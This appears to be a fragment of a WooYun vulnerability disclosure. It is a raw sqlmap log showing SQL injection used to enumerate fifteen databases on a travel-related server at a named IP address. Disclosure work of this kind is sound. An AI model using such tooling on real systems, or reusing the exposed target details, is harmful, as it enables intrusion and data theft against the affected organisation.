 [20:56:58] [INFO] retrieved: Tinsurance
[20:56:58] [INFO] retrieved: TravelBase
[20:56:58] [INFO] retrieved: TravelBase
[20:56:58] [INFO] retrieved: TravelMange
available databases [15]:
[*] DayTravel
[*] hotel2015
[*] lovingtrip
[*] master
[*] model
[*] msdb
[*] NormalWebSite_Safety
[*] popularize
[*] ReportServer$TRAVELSERVER
[*] ReportServer$TRAVELSERVERTempDB
[*] SmsSystem
[*] tempdb
[*] Tinsurance
[*] TravelBase
[*] TravelMange
[20:56:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[20:56:58] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\220.165.4.29'
www.wooyun.org